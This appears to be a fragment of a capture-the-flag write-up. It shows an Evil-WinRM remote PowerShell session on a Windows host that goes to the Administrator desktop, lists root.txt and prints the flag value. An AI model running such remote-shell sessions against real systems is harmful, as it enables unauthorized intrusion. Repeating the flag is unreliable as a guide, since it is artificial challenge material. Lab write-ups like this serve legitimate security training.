 *Evil-WinRM* PS C:\Users\admin\Documents> cd C:\users\Administrator\Desktop
*Evil-WinRM* PS C:\users\Administrator\Desktop> dir
Directory: C:\users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         2/1/2021   2:38 PM             34 root.txt
*Evil-WinRM* PS C:\users\Administrator\Desktop> type root.txt
3bdbb8177f2e6443213d2d65f0e4fa83